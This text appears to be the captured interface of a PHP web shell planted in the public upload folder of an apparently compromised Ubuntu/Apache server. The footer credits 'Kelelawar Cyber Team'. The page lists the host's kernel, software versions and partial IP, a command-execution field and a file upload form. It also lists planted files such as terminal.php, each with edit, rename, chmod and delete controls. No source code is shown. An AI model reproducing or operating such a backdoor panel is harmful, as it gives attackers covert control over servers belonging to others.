 Uname : Linux hc com 5.4.0-105-generic #119-Ubuntu SMP Mon Mar 7 18:49:24 UTC 2022 x86_64
Software : Apache/2.4.55 (Ubuntu) mod_fcgid/2.3.9 OpenSSL/1.1.1f
PHP : 8.1.16
IP Server : 30.210
Port : www. s:80
Mail : ON
~ / home / waball / web / ols / public_html / storage / app / public / 1 [ HOME ]
Command Exec Browse... No file selected. Submit
Name Type Size Permission Last Modified Actions
. dir - 0755 2023-10-30 04:11:29 Buat Folder Buat File Info
.. dir - 0755 2023-10-26 03:43:37
get-images.php text/x-php 65.88 KB 0644 2023-10-26 03:43:37 edit rename chmod hapus
php.ini text/plain 61 B 0644 2023-10-26 04:28:01 edit rename chmod hapus
terminal.php text/x-php 6.08 KB 0644 2023-10-30 04:12:09 edit rename chmod hapus
Copyright © 2022 - Code By Kelelawar Cyber Team